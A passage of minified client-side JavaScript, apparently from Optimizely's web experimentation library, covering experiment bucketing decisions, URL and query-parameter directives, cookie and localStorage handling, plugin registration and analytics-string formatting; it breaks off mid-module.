o.isInAudience(t,e,r)&&n.push(e.id),n}),[])),activationId:p.getActivationId()}),a},t.decideGlobal=function(n){return{isGlobalHoldback:a.isHoldback(n.bucketingId,{id:null,holdback:n.globalHoldback})}},t.decideLayer=function(n,t){var e,o;d.debug("Deciding: ",n,t);var s,f,l=m(n.policy),v={layerId:n.id,experimentId:null,variationId:null,isLayerHoldback:a.isHoldback(t.bucketingId,n),isLayerConcluded:!!n.concluded};if(i.isEmpty(n.experiments))throw new c("No experiments in layer.");try{if(l.decideLayer){d.debug("Decision / Using decider's custom decideLayer.");var h=l.decideLayer(n,t);e=h.experiment,o=h.variation}else d.debug("Decision / Using default decideLayer behavior."),e=l.selectExperiment(n,t.audienceIds,t.bucketingId),o=u.selectVariation(e,t.audienceIds,t.bucketingId,t.activationId,t.preferredVariationMap)}catch(p){s=p,(null!=(f=c)&&"undefined"!=typeof Symbol&&f[Symbol.hasInstance]?f[Symbol.hasInstance](s):s instanceof f)?v.reason=p.message:v.error=p}return v.experimentId=e?e.id:null,v.variationId=o?o.id:null,v.error&&(v.error.name="DecisionEngineError",r.emitError(v.error)),v},t.getDummyLayerDecision=function(n,t){var e,i=function(n,t){for(var e=0;e<n.experiments.length;e++)for(var i=0;i<n.experiments[e].variations.length;i++)if(t.indexOf(n.experiments[e].variations[i].id)>-1)return{experimentId:n.experiments[e].id,variationId:n.experiments[e].variations[i].id};return null}(n,t);return i?(d.log("Decision / Applying force variation:",i.variationId,"to Campaign",l.description(n)),e={layerId:n.id,variationId:i.variationId,experimentId:i.experimentId,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}):(d.log("No variation matches ids:",t,"in Campaign",l.description(n)),e={layerId:n.id,variationId:null,experimentId:null,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}),e},t.isInCohort=function(n){if(!n.experimentId||!n.variationId)return!1;var t=g.get(n.layerId);return!(v.isSingleExperimentPolicy(t.policy)&&n.isLayerHoldback)}},8223:function(n,t,e){var i=e(3062),r=e(9178),o=e(1123),a=e(7744),u=r.create(),c={action_data:e(1166),async_request:e(5823),audience_data:e(5986),change_data:e(8972),cleanup:e(9693),client_metadata:e(8668),cookie_options:e(8774),event_data:e(5692),event_emitter:e(4948),dimension_data:e(3776),directive:e(8340),global:e(14),history:e(1113),integration_settings:e(4291),layer:e(2236),layer_data:e(4039),log:e(7947),observed_redirect:e(1048),pending_events:e(5324),performance:e(5231),plugins:e(7713),provider_status:e(7129),pending_redirect:e(3333),rum:e(8477),sandbox:e(2086),session:e(2957),tracker_optimizely:e(3312),ua_data:e(8430),view:e(8824),view_data:e(4259),visitor:e(5283),visitor_attribute_entity:e(4580),visitor_events:e(1011),visitor_events_manager:e(4703),visitor_id:e(4603),visitor_bucketing:e(5322),xdomain:e(6149)};o.registerStores(c),i.forOwn(c,(function(n,t){u.register("stores/"+t,o.getStore(t))})),u.register("core/plugins/matchers/key_value",a),n.exports=u},3156:function(n,t,e){var i=e(3062),r=e(9326),o=e(7079),a=e(6412),u=e(4728).v,c=e(7798),s=e(1123),f=e(8906),l=t.JSONParseError=u("JSONParseError"),d=e(7208),v=e(7478),h=e(2384),p="optimizely_show_preview",g="optimizely_disable",m="optimizely_editor",_="optimizely_p13n",w="optimizely_x_audiences",y="optimizely_x",b="optimizely_show_preview",E="optimizely_opt_out",I="optimizely_token",A="optimizely_force_tracking",T="optimizely_embed_editor";t.populateDirectiveData=function(){var n,t,e,u,S,k,R,N;!function(){var n="OFF",t=d.getQueryParamValue("optimizely_log");if(t){var e=t.split(":");""!==e[0]&&(n=String(e[0]).toUpperCase()),void 0!==e[1]&&f.setLogMatch(e[1])}f.setLogLevel(n)}(),function(){var n=h.getUserAgent()||"";if(!i.isString(n))return void f.warn("Directive / userAgent not a string");n=n.toLowerCase();var t=["googlebot","yahoo! slurp","bingbot","bingpreview","msnbot","keynote","ktxn","khte","gomezagent","alertsite","yottaamonitor","pingdom.com_bot","aihitbot","baiduspider","adsbot-google","mediapartners-google","applebot","catchpoint","phantomjs","moatbot","facebookexternalhit"],e=function(t){if(i.includes(n,t))return f.warn("Directive / Matches bot:",t),!0};i.some(t,e)&&(f.log("Directive / Disabling tracking"),s.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0}))}(),n=Boolean(i.result(window.optimizely,"initialized")),s.dispatch(r.LOAD_DIRECTIVE,{alreadyInitialized:n}),s.dispatch(r.LOAD_DIRECTIVE,{mutationObserverAPISupported:h.isMutationObserverAPISupported()}),function(){var n=a.get(c.COOKIES.OPT_OUT),t=d.getQueryParamValue(E),e="You have successfully opted out of Optimizely for this domain.",i="You are NOT opted out of Optimizely for this domain.";if("true"===t||"false"===t){var o="true"===t;s.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:o}),h.alert(o?e:i)}else n&&s.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:"true"===n})}(),function(){var n=!1,t=[p,g];t.push(m);for(var e=0;e<t.length;e++)if("true"===d.getQueryParamValue(t[e])){f.warn("Directive / Not activating because "+t[e]+" is set."),n=!0;break}s.dispatch(r.LOAD_DIRECTIVE,{disabled:n})}(),s.dispatch(r.LOAD_DIRECTIVE,{isEditor:!1}),s.dispatch(r.LOAD_DIRECTIVE,{isPreview:!1}),(t=d.getQueryParamValue(b))&&f.log("Directive / Is legacy preview mode"),s.dispatch(r.LOAD_DIRECTIVE,{isLegacyPreview:!!t}),s.dispatch(r.LOAD_DIRECTIVE,{isSlave:!1}),e=h.getGlobal("optlyDesktop"),(u=!(!e||i.isUndefined(e.p13nInner)))&&f.log("Directive / Is running in desktop app editor"),s.dispatch(r.LOAD_DIRECTIVE,{isRunningInDesktopApp:u}),(S="true"===d.getQueryParamValue(_))&&f.log("Directive / Is running in editor"),s.dispatch(r.LOAD_DIRECTIVE,{isRunningInV2Editor:S}),function(){var n=!1,t=h.getGlobal("sessionStorage"),e=d.getQueryParamValue(T);n="true"===e,e&&t&&("true"===e?t.setItem(T,"true"):t.removeItem(T)),t&&"true"===t.getItem(T)&&(n=!0,f.log("Directive / Should mount embedded editor"));s.dispatch(r.LOAD_DIRECTIVE,{requestedEmbeddedEditor:n})}(),k=a.get(c.COOKIES.TOKEN)||null,R=d.getQueryParamValue(I)||k,s.dispatch(r.LOAD_DIRECTIVE,{projectToken:R}),function(){var n=a.get(c.COOKIES.PREVIEW),t=[],e=d.getQueryParamValue(w);if(e)t=a.safeDecodeURIComponent(e).split(",");else if(n)try{t=v.parse(n).forceAudienceIds}catch(h){var i=new l("Failed to parse previewCookie in registerForceAudienceIds: "+n),u={originalMessage:h.message,userError:!0};o.emitError(i,u)}t.length&&(f.log("Directive / Force Audience IDs:",t),s.dispatch(r.LOAD_DIRECTIVE,{forceAudienceIds:t}))}(),function(){var n=a.get(c.COOKIES.PREVIEW),t=[],e=d.getQueryParamValue(y);if(e)t=a.safeDecodeURIComponent(e).split(",");else if(n)try{t=v.parse(n).forceVariationIds}catch(h){var i=new l("Failed to parse previewCookie in registerForceVariationIds: "+n),u={originalMessage:h.message,userError:!0};o.emitError(i,u)}t.length&&(f.log("Directive / Force Variation IDs:",t),s.dispatch(r.LOAD_DIRECTIVE,{forceVariationIds:t}))}(),(N=d.getQueryParamValue(A))&&s.dispatch(r.LOAD_DIRECTIVE,{forceTracking:N})};t.setOptOut=function(n){n?(f.warn("Directive / Opting out"),a.set(c.COOKIES.OPT_OUT,"true",{maxAge:31536e4},!0)):a.remove(c.COOKIES.OPT_OUT),s.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:n})}},1484:function(n,t){t.now=function(){return+new Date}},9849:function(n,t){t.VERSION="0.239.0",t.NAME="js"},8641:function(n,t,e){var i=e(8223).get("stores/global");t.getDocumentElement=function(){return document.documentElement},t.getCookieString=function(){return document.cookie||""},t.setCookie=function(n){document.cookie=n},t.querySelector=function(n){return document.querySelector(n)},t.querySelectorAll=function(n){return document.querySelectorAll(n)},t.parseUri=function(n){var e=t.createElement("a");return e.href=n,e},t.childrenOf=function(n){return Array.prototype.slice.call(n.querySelectorAll("*"))},t.createElement=function(n){return document.createElement(n)},t.isReady=function(){return i.domContentLoadedHasFired()||"interactive"===document.readyState||"complete"===document.readyState},t.isLoaded=function(){return"complete"===document.readyState},t.addReadyHandler=function(n){return document.addEventListener("DOMContentLoaded",n),function(){t.removeReadyHandler(n)}},t.removeReadyHandler=function(n){return function(){document.removeEventListener("DOMContentLoaded",n)}},t.getReferrer=function(){return document.referrer},t.getReadyState=function(){return document.readyState},t.write=function(n){if("loading"!==t.getReadyState())throw new Error("Aborting attempt to write to already-loaded document");document.write(n)},t.appendToHead=function(n){return t.appendTo(document.head,n)},t.appendTo=function(n,t){n.appendChild(t)},t.addEventListener=function(n,t,e){return document.addEventListener(n,t,e),function(){document.removeEventListener(n,t,e)}},t.getCurrentScript=function(){if(document.currentScript)return document.currentScript},t.parentElement=function(n){for(var t=n.parentNode;t.nodeType!==Node.ELEMENT_NODE;)t=t.parentNode;return t}},7387:function(n,t,e){var i,r,o="optimizely_data",a=e(4728).v,u=e(2738),c=e(2384),s=a("StorageError");try{r=c.getGlobal("localStorage")}catch(f){throw new s("Unable to read localStorage: "+f.toString())}if(!r)throw new s("localStorage is undefined");i=u.create(r,o),t.DT=i},1364:function(n,t){t.create=function(n){return new MutationObserver(n)},t.observe=function(n,t,e){n.observe(t,e)}},8651:function(n,t,e){var i=e(6503).Promise,r=e(2384);t.estimateStorage=function(){var n=r.getGlobal("navigator");try{return n.storage.estimate()}catch(t){return i.resolve({usage:null,quota:null})}}},3624:function(n,t,e){var i=e(9326),r=e(4728).v,o=e(1484),a=e(1123),u=e(2384),c=e(8223).get("stores/rum"),s="optimizely:",f=t.Error=r("PerformanceError");function l(){return u.getGlobal("performance")}t.time=function(n){if(c.getSampleRum()){var t=l();if(t&&t.mark){var e=s+n;t.clearMarks(e+"Begin"),t.mark(e+"Begin")}}},t.timeEnd=function(n){if(c.getSampleRum()){var t=l();if(t&&t.mark){var e=s+n,r=t.getEntriesByName(e+"Begin");if(0===r.length)throw new f("Called timeEnd without matching time: "+n);t.clearMarks(e+"End"),t.mark(e+"End");var o=n+"Time",u=t.getEntriesByName(e+"End")[0].startTime-r[0].startTime;a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:o,data:{startTime:Math.round(1e3*r[0].startTime)/1e3,duration:Math.round(1e3*u)/1e3}})}}},t.setMark=function(n,t,e){if(c.getSampleRum()){var r=l();if(r&&r.mark){var o=s+n;r.mark(o),a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:n,data:{startTime:Math.round(1e3*t)/1e3,duration:Math.round(1e3*e)/1e3}})}}},t.now=function(){var n=l();return n?n.now():o.now()}},2384:function(n,t,e){var i=e(3062),r=e(8906);t.getUserAgent=function(){return window.navigator.userAgent},t.getLocationSearch=function(){return window.location.search},t.getNavigatorLanguage=function(){return window.navigator.language||window.navigator.userLanguage},t.getHref=function(){return window.location.href},t.getLocation=function(){return window.location},t.setLocation=function(n){window.location.replace(n)},t.setGlobal=function(n,t){window[n]=t},t.getGlobal=function(n){return window[n]},t.getGlobalByPath=function(n){for(var t=n.split("."),e=window;t.length;)try{e=e[t.shift()]}catch(i){throw r.error("Attempted to access nonexistent property. Path ",n),new Error("Attempted to access nonexistent property. Path "+n)}return e},t.addEventListener=function(){return window.addEventListener.apply(window,arguments)},t.removeEventListener=function(){return window.removeEventListener.apply(window,arguments)},t.isMutationObserverAPISupported=function(){return!i.isUndefined(window.MutationObserver)},t.alert=function(n){alert(n)},t.setTimeout=function(n,t){return setTimeout((function(){try{n()}catch(t){r.warn("Deferred function threw error:",t)}}),t)},t.setInterval=function(n,t){return setInterval((function(){try{n()}catch(t){r.warn("Polling function threw error:",t)}}),t)}},869:function(n,t,e){var i=e(3062);t.create=function(n,t,e,r){return i.extend({category:"other"},r,{id:n,apiName:t,eventType:e})}},2104:function(n,t,e){var i=e(3062),r=e(1879),o=e(9326),a=e(7079),u=e(8223),c=e(1123),s=e(8906),f=u.get("stores/event_emitter");t.on=function(n){return n.token||(n.token=r.generate()),c.dispatch(o.ADD_EMITTER_HANDLER,n),n.token},t.off=function(n){c.dispatch(o.REMOVE_EMITTER_HANDLER,{token:n})},t.emit=function(n,t,e){var r=f.getHandlers(n,t);i.each(r,(function(i){try{i.handler.call({$di:u},n)}catch(r){!e&&i.emitErrors?(s.error("Error in handler for event:",n,r),a.emitError(r,null,t)):s.warn("Suppressed error in handler for event:",n,r)}}))}},1057:function(n,t,e){var i=e(2104);t.on=function(n){return n.publicOnly=!0,i.on(n)},t.off=i.off,t.emit=function(n){i.emit(n)}},9278:function(__unused_webpack_module,exports,__webpack_require__){var createError=__webpack_require__(7805),di=__webpack_require__(8223),Logger=__webpack_require__(8906),CSP_MODE=!1,EXEC_WITH_JQUERY=!0,ExecError=exports.Error=createError("ExecError");exports.apply=function(n,t){t=t||[],EXEC_WITH_JQUERY&&(t=t.concat(di.get("env/jquery")));try{return n.apply(void 0,t)}catch(e){throw Logger.warn("Error applying function",n,"with args:",t,e),new ExecError(e)}},exports.eval=function(str){if(CSP_MODE)throw new ExecError("eval is not supported in CSP mode");try{return EXEC_WITH_JQUERY&&(str="var $ = optimizely.get('jquery');"+str),eval(str)}catch(e){throw Logger.warn("Error executing JS:",str,e),new ExecError(e)}}},1123:function(n,t,e){var i=e(2597);n.exports=i.create()},1790:function(n,t,e){var i=e(3062);t.description=function(n){var t=!!n.name?'"'+n.name+'" ':"",e=function(n){return i.map(n.weightDistributions,"entityId")}(n).join(", ");return t+"(id "+n.id+", campaigns: "+e+")"}},9984:function(n,t,e){var i=e(3062),r=e(9326),o=e(1484),a=e(8223),u=e(1123),c=a.get("stores/global"),s=a.get("stores/session");t.recordLayerDecision=function(n,t,e){return u.dispatch(r.RECORD_LAYER_DECISION,{layerId:n,decision:e,decisionTicket:t,sessionId:s.getSessionId(),activationId:c.getActivationId(),timestamp:o.now(),revision:c.getRevision(),namespace:c.getNamespace(),pageId:t.pageId}),e},t.relatedAudienceIds=function(n){var t={},e=["and","or","not"];return i.each(n.experiments,(function(n){i.each(i.flattenDeep(n.audienceIds),(function(n){i.includes(e,n)||(t[n]=!0)}))})),i.keys(t)},t.getActivationTimeout=function(n){var t=n.activation;return t&&null!==t.timeout&&void 0!==t.timeout?t.timeout:2e3},t.description=function(n){return(n.name?'"'+n.name+'" ':"")+"("+n.id+")"},t.createSingle=function(n,t,e){return{id:n,policy:"single_experiment",holdback:0,experiments:[{id:t||"",variations:[{id:e||"",actions:[]}],audienceIds:[]}],integrationStringVersion:1}},t.createLayerState=function(n,t,e,i,r){return void 0===i&&(i=!1),void 0===r&&(r=!1),{layerId:n,decision:{layerId:n,experimentId:t,variationId:e,isLayerHoldback:i||!1,isLayerConcluded:r||!1},decisionTicket:{audienceIds:[]}}},t.getIntegrationTypes=function(n){return i.keys(i.reduce(i.keys(n.integrationSettings),(function(n,t){return i.isNaN(Number(t))||(t="custom"),n[t]=1,n}),{}))}},2902:function(n,t,e){var i=e(3062);t.G=function(n,t){if(!t)return 0;for(var e=t.toString().split("."),r=n.toString().split("."),o=0;o<e.length;o++){if(i.isUndefined(r[o]))return-1;if(isNaN(Number(r[o]))){if(r[o]!==e[o])return-1}else{if(Number(r[o])<Number(e[o]))return-1;if(Number(r[o])>Number(e[o]))return 1}}return 0}},2907:function(n,t,e){var i=e(3062),r=e(7478),o=e(8906),a="or",u="not";var c={};function s(n,t){var e;if(i.isArray(n)){var u,s;n[0]in c?(u=n[0],s=n.slice(1)):(u=a,s=n),o.groupCollapsed('Condition / Applying operator "'+u+'" with args',r.stringify(s));try{e=c[u](s,t),o.debug("Condition / Result:",e)}finally{o.groupEnd()}return e}return e=t(n),o.debug("Condition / Evaluated:",r.stringify(n),":",e),e}c["and"]=function(n,t){for(var e,r,o=0;o<n.length;o++){if(!1===(e=s(n[o],t)))return!1;i.isUndefined(e)&&(r=!0)}if(!r)return!0},c[a]=function(n,t){for(var e,r=!1,o=0;o<n.length;o++){if(!0===(e=s(n[o],t)))return!0;i.isUndefined(e)&&(r=!0)}if(!r)return!1},c[u]=function(n,t){if(1!==n.length)return!1;var e=s(n[0],t);return i.isUndefined(e)?void 0:!e},n.exports={evaluate:s}},3519:function(n,t,e){var i=e(3062),r=e(865);function o(n){if((n=(n||"").toLowerCase())in c)return n;var t=i.keys(c);return i.find(t,(function(t){var e=c[t];return i.includes(e,n)}))||"unknown"}function a(n,t,e){return t||("unknown"===n?"unknown":e?"mobile":"desktop_laptop")}t.parseUA=function(n){var t=new r(n),e=t.getBrowser(),i=t.getOS(),c=t.getDevice(),f=(i.name||"unknown").toLowerCase(),l=(e.name||"unknown").toLowerCase(),d=u(c.type,l,f);return{browser:{id:o(e.name),version:e.version},platform:{name:f,version:i.version},device:{model:s[c.model]||"unknown",type:a(l,c.type,d),isMobile:d}}};var u=function(n,t,e){if(i.includes(["mobile","tablet"],n)||i.includes(["opera mini"],t))return!0;return!!i.includes(["android","blackberry","ios","windows phone"],e)},c={gc:["chrome","chromium","silk","yandex","maxthon","chrome webview"],edge:["edge"],ie:["internet explorer","iemobile"],ff:["firefox","iceweasel"],opera:["opera","opera mini","opera tablet"],safari:["safari","mobile safari","webkit"],ucbrowser:["uc browser"]},s={iPhone:"iphone",iPad:"ipad"}},9178:function(n,t,e){var i=e(3062);function r(){this.j={}}r.prototype.register=function(n,t){if(1!==arguments.length){if(this.j[n])throw new Error("Module already registered for: "+n);this.j[n]=t}else{var e=this;i.each(n,(function(n,t){e.register(t,n)}))}},r.prototype.get=function(n){return this.j[n]},r.prototype.getModuleKeys=function(){var n=this.j;return i.keys(n)},r.prototype.evaluate=function(n){var t=n.length,e=n.slice(0,t-1),r=n[t-1];if("function"!=typeof r)throw new Error("Evaluate must take a function as last element in array");var o=i.map(e,i.bind(this.get,this));return r.apply(null,o)},r.prototype.reset=function(){this.j={}},n.exports={create:function(){return new r}}},4318:function(n,t,e){var i=e(3062);function r(n,t,e){this.q=n,this.H=t,this.Y=0,this.$=!1,this.K={},i.extend(this,e),this.W={},this.initialize&&this.initialize()}r.prototype.X=function(n,t){var e=this.K[n];e&&"function"==typeof e&&e.call(this,t,n)},r.prototype.Z=function(){return i.cloneDeep(this.W)},r.prototype.on=function(n,t){this.K[n]=i.bind(t,this)},r.prototype.observe=function(n){return this.H.nn(this.q,n)},r.prototype.emitChange=function(){this.$=!0,this.Y++},r.prototype.hasChanges=function(){return this.$},r.prototype.resetChange=function(){this.$=!1},r.prototype.getStateId=function(){return this.Y},r.prototype.tn=function(){this.reset&&"function"==typeof this.reset&&this.reset(),this.initialize()},n.exports=r},2597:function(n,t,e){var i=e(3062),r=e(4318);function o(n){n=n||{},this.en={},this.rn={},this.an=0,this.un=[],this.cn=[]}function a(n,t){return function(){var e=n.indexOf(t);-1!==e&&n.splice(e,1)}}o.prototype.registerStores=function(n){i.forOwn(n,i.bind((function(n,t){this.en[t]=new r(t,this,n)}),this))},o.prototype.getStore=function(n){return this.en[n]},o.prototype.dispatch=function(n,t){this.dispatchId++,i.each(this.un,i.bind((function(e){e.call(this,n,t)}),this)),i.forOwn(this.en,(function(e){e.X(n,t)})),i.each(this.cn,i.bind((function(e){e.call(this,n,t)}),this)),i.forOwn(this.en,i.bind((function(n,t){n.hasChanges()&&this.rn[t]&&(n.resetChange(),i.each(this.rn[t],(function(t){t(n)})))}),this))},o.prototype.reset=function(){this.rn={},i.forOwn(this.en,(function(n,t){n.tn()}))},o.prototype.getState=function(){var n={};return i.forOwn(this.en,(function(t,e){n[e]=t.Z()})),n},o.prototype.onPreAction=function(n){var t=this.un;return t.push(n),a(t,n)},o.prototype.onPostAction=function(n){var t=this.cn;return t.push(n),a(t,n)},o.prototype.nn=function(n,t){return this.rn[n]||(this.rn[n]=[]),this.rn[n].push(t),a(this.rn[n],t)},n.exports={create:function(n){return new o(n)}}},7478:function(n,t,e){var i=e(3062);t.stringify=function(){return function(n){var t,e,r=[Array.prototype],o=[];i.each(r,(function(n){i.isUndefined(n.toJSON)||(o.push(n.toJSON),delete n.toJSON)}));try{t=n()}catch(a){e=a}finally{i.each(o,(function(n,t){r[t].toJSON=n}))}if(e)throw e;return t}(i.bind((function(){return JSON.stringify.apply(null,this)}),arguments))},t.parse=JSON.parse},1891:function(n,t,e){var i=e(3062);t.hasMatch=function(n,t,e){var r=!i.isUndefined(e)&&null!==e,o=!i.isUndefined(n)&&null!==n;switch(t||(o?"exact":"exists")){case"exists":return r;case"exact":return r&&String(e)===n;case"substring":return r&&String(e).indexOf(n)>-1;case"regex":try{return!(!o||!r)&&new RegExp(n).test(String(e))}catch(f){}return!1;case"range":var a=n.split(":"),u=parseFloat(a[0]),c=parseFloat(a[1]),s=parseFloat(e);return s>=u&&s<=c;default:return!1}}},6503:function(n,t,e){n.exports=e(3332)},2738:function(n,t,e){var i=e(3062),r=e(8906);function o(n,t){this.sn=n,this.fn=t}o.prototype.ln=function(n){return[this.fn,n].join("$$")},o.prototype.dn=function(n){return n.replace(this.fn+"$$","")},o.prototype.setItem=function(n,t){try{this.sn.setItem(this.ln(n),t)}catch(e){r.warn("Failed to save",n,"to localStorage:",e)}},o.prototype.removeItem=function(n){this.sn.removeItem(this.ln(n))},o.prototype.getItem=function(n){var t=null;try{t=this.sn.getItem(this.ln(n))}catch(e){}return t},o.prototype.keys=function(){var n=i.keys(this.sn);return i.map(i.filter(n,i.bind((function(n){return i.includes(n,this.fn)}),this)),i.bind(this.dn,this))},o.prototype.allKeys=function(){return i.keys(this.sn)},o.prototype.allValues=function(){return i.values(this.sn)},n.exports={create:function(n,t){return new o(n,t)},mockStorage:{keys:function(){},getItem:function(n){},removeItem:function(n){},setItem:function(n,t){}}}},5778:function(n,t,e){var i=e(3062),r=e(7079),o=e(7798),a=e(7478),u=e(7387).DT,c=e(8906),s=e(9114),f=e(8223).get("stores/pending_events"),l=o.StorageKeys.PENDING_EVENTS;t.persistPendingEvents=function(){try{var n=f.getEventsString();u.setItem(l,n),e(178).setItem(l,n)}catch(t){c.warn("PendingEvents / Unable to set localStorage key, error was: ",t),r.emitInternalError(t)}},t.getPendingEvents=function(){try{return a.parse(u.getItem(l))}catch(n){return null}},t.retryPendingEvents=function(n){i.forOwn(n,(function(n,t){s.retryableRequest(n.data,t,n.retryCount)})),i.isEmpty(n)||c.log("Retried pending events: ",n)}},7159:function(n,t,e){var i=e(3062),r=e(9326),o=e(8223),a=e(7798),u=e(2104),c=e(1123);t.registerApiModule=function(n,t){i.isArray(t)&&(t=o.evaluate(t)),c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.apiModules,name:n,plugin:t})},t.registerDependency=function(n,t){o.get(n)||o.register(n,t)},t.registerVisitorProfileProvider=function(n){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.visitorProfileProviders,name:n.provides,plugin:n})},t.registerViewProvider=function(n){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewProviders,name:n.provides,plugin:n})},t.registerAudienceMatcher=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.audienceMatchers,name:n,plugin:t})},t.registerViewMatcher=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewMatchers,name:n,plugin:t})},t.registerAnalyticsTracker=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.analyticsTrackers,name:n,plugin:t})},t.registerViewTagLocator=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTagLocators,name:n,plugin:t})},t.registerAudiencePlugin=function(n){n.dependencies&&i.each(n.dependencies,(function(n,e){t.registerDependency(e,n)}));var e,r,a="vendor."+n.vendor;e=i.isString(n.provider)?o.get(n.provider)(n.vendor):i.isFunction(n.provider)?n.provider(n.vendor):i.cloneDeep(n.provider),t.registerVisitorProfileProvider(i.extend(e,{provides:a})),r=i.isString(n.matcher)?o.get(n.matcher):n.matcher;var u={fieldsNeeded:[a],match:function(n,t){return r(n[a],t)}};t.registerAudienceMatcher(a,u)},t.registerWidget=function(n){return i.isArray(n)&&(n=o.evaluate(n)),{showToken:u.on({filter:{type:"showWidget",name:n.widgetId},handler:n.showFn}),hideToken:u.on({filter:{type:"hideWidget",name:n.widgetId},handler:n.hideFn})}},t.registerChangeApplier=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.changeAppliers,name:n,plugin:t})},t.registerDecider=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.deciders,name:n,plugin:t})},t.registerEventImplementation=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.eventImplementations,name:n,plugin:t})},t.registerViewTrigger=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTriggers,name:n,plugin:t})}},7909:function(n,t,e){var i=e(3062),r=e(8223),o=":",a="holdback",u="treatment",c="",s=e(8906),f=e(2500);function l(n){return n.replace(/[^a-zA-Z0-9\.\~\!\*\(\)\']+/g,"_")}t.formatNamesAndIdsForAnalytics=function(n,t,e,o){var a={layer:n.name||c,experiment:t.name||c,variation:e.name||c};o&&(a=i.mapValues(a,l));var u,s=!n.integrationStringVersion||1===n.integrationStringVersion;if(a.experiment===c&&s)if(u=t.audienceIds,!i.isEmpty(u)&&i.includes(["and","or","not"],u[0]))a.experiment="Exp";else{var f=r.get("stores/audience_data");a.experiment=function(n,t){return i.isEmpty(t)?"everyone_else":i.reduce(t,(function(t,e){var i=n.get(e);return i?t+l(i.name?i.name:i.id)+",":t}),"").slice(0,-1)}(f,t.audienceIds)}return{names:a,idStrings:{layer:"("+l(n.id)+")",experiment:"("+l(t.id)+")",variation:"("+l(e.id)+")"}}},t.combineAndTruncateIdAndName=function(n,t,e){var i=e-t.length;if(i<0&&(s.warn("maxLength must be at least long enough to fit the entity ID, which is length"+t.length+". Defaulting to only use entity ID as name."),n=c),n===c)return t;if(n.length>i){var r=Math.min(n.length,i);return(n=n.substring(0,r))+t}return n+" "+t},t.generateAnalyticsString=function(n,e,r,c,s,l){return n.integrationStringVersion&&2===n.integrationStringVersion?function(n,e,r,u,c,s){if(f.isSingleExperimentPolicy(n.policy)&&u)return;var l=!f.isSingleExperimentPolicy(n.policy)&&u,d=t.formatNamesAndIdsForAnalytics(n,e,r,s),v=[d.names.experiment,d.names.variation],h=[d.idStrings.experiment,d.idStrings.variation];f.isSingleExperimentPolicy(n.policy)||(v.unshift(d.names.layer),h.unshift(d.idStrings.layer));var p=i.reduce(h,(function(n,t){return n+t.length}),0),g=v.length-1+(l?1:0),m=p+1*g;if(l&&(m+=8),m>c)throw new Error("The analytics string size is too low to send the entity IDs.");for(var _=c-m,w=v.length,y=[],b=v.length-1;b>=0;b--){var E=v[b],I=Math.min(E.length,Math.floor(_/w));_-=I,w--,y.unshift(E.substring(0,I))}var A=i.map(y,(function(n,t){return n+h[t]}));return l&&A.push(a),A.join(o)}(n,e,r,c,s,l):function(n,e,r,c,s,l){var d=c?a:u,v=3,h=t.formatNamesAndIdsForAnalytics(n,e,r,l),p=h.names,g=h.idStrings,m=i.reduce(g,(function(n,t){return n+t.length}),0);if(m+v+d.length>s)throw new Error("The analytics string size is too low to send the campaign, experiment, and variation IDs.");var _=s-m-v-d.length,w={};w.variation=Math.min(p.variation.length,Math.floor(_/3)),_-=w.variation,w.experiment=Math.min(p.experiment.length,Math.floor(_/2)),_-=w.experiment,w.layer=_;var y={};i.each(p,(function(n,t){y[t]=n.substring(0,w[t])}));var b=[];return f.isSingleExperimentPolicy(n.policy)||b.push(y.layer+g.layer),(b=b.concat([y.experiment+g.experiment,y.variation+g.variation,d])).join(o)}(n,e,r,c,s,l)}},9352:function(n,t,e){var i=e(3062);n.exports=function(n,t){n=function(n){var t=n.split("?");if(t[1]){var e=t[1].split("#"),r=e[0],a=e.slice(1).join("#"),u=r.split("&"),c=[];return i.each(u,(function(n){0!==n.indexOf(o)&&c.push(n)})),t[1]="",c.length>0&&(t[1]="?"+c.join("&")),a&&(t[1]+="#"+a),t.join("")}return n}(n);var e=t.value;switch(t.match){case"exact":return(n=c(n))===c(e);case"regex":try{return Boolean(n.match(e))}catch(r){}return!1;case"simple":return(n=u(n))===(e=u(e));case"substring":return n=c(n,!0),e=c(e,!0),-1!==n.indexOf(e);default:return!1}};var r=["www."],o="optimizely_",a=["https?://.*?.?optimizelyedit.(com|test)/","https?://.*.?optimizelypreview.(com|test)/","https?://(edit|preview)(-hrd|-devel)?.optimizely.(com|test)/","https?://.*?.?optimizelyedit(-hrd)?.appspot.com/","https?://"];function u(n){return c(function(n){var t=n.indexOf("?");return-1!==t&&(n=n.substring(0,t)),-1!==(t=n.indexOf("#"))&&(n=n.substring(0,t)),n}(n))}function c(n,t){n=(n=n.replace("/?","?")).toLowerCase().replace(/[/&?]+$/,"");var e=a.slice(0);t||(e=e.concat(r));for(var i=e.length,o=0;o<i;o++){var u=e[o],c=new RegExp("^"+u);n=n.replace(c,"")}return n}},7744:function(n,t,e){var i=e(3062),r=e(8673).getFieldValue,o=e(1891);n.exports=function(n,t){var e=r(n,t.name.split("."));return i.isArray(e)?i.some(e,i.partial(o.hasMatch,t.value,t.match)):o.hasMatch(t.value,t.match,e)}},3397:function(n,t,e){var i=e(2418),r=e(3581),o="cdn3";t.getIP=function(){return i.makeAsyncRequest(o,u).then((function(n){return n.ip}))},t.getIPDerivedGeolocation=function(){return i.makeAsyncRequest(o,u).then((function(n){return n.location}))};var a="//cdn3.optimizely.com/js/geo4.js";function u(){r.addScriptAsync(a,void 0,"script")}},1166:function(n,t,e){var 